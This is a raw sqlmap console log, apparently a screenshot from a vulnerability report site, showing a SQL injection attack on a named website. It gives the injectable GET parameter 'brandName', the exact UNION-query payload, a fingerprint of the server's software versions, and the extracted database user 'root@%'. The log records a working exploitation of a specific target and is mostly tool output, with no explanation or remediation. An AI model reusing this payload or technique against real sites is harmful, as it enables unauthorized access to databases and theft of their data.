 C:\Users\yaozhihua\Desktop\SqlMap免Python环境绿色版\Run.exe
[10:10:00] [INFO] resuming back-end DBMS 'mysql'
[10:10:00] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: brandName
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: brandName=abc%' LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6c6c713
a,0x5659734e51725666676e,0x3a756c703a), NULL#
---
[10:10:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5
[10:10:00] [INFO] fetching current user
current user:    'root@%'
[10:10:01] [INFO] fetched data logged to text files under 'C:\Users\YAOZHI~1\Des
ktop\SQLMAP~1\Bin\output\bizwto.com'
[*] shutting down at 10:10:01
[root@Hacker~]# Sqlmap _
www.wooyun.org